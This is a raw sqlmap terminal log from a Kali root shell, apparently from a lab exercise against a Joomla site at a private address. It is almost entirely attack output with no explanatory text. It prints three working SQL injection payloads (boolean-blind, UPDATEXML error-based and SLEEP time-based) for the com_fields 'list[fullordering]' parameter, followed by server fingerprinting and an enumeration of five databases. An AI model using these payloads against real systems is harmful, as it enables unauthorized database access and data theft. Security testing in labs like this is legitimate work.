 [08:56:04] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[08:56:06] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[08:56:07] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[08:56:09] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[08:56:10] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[08:56:12] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[08:56:13] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[08:56:15] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 934 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE WHEN (1827=1827) THEN 0x757064617465786d6c ELSE (SELECT 7287 UNION SELECT 4615) END))

    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(6451,CONCAT(0x2e,0x716b6b7a71,(SELECT (ELT(6451=6451,1))),0x717a717871),5871))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3541 FROM (SELECT(SLEEP(5)))bQrx)
---
[08:56:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[08:56:26] [INFO] fetching database names
[08:56:26] [INFO] used SQL query returns 5 entries
[08:56:26] [INFO] retrieved: 'information_schema'
[08:56:26] [INFO] retrieved: 'joomladb'
[08:56:27] [INFO] retrieved: 'mysql'
[08:56:27] [INFO] retrieved: 'performance_schema'
[08:56:27] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[08:56:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 930 times
[08:56:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.8'

[*] ending @ 08:56:27 /2019-06-17/

root@kali:~#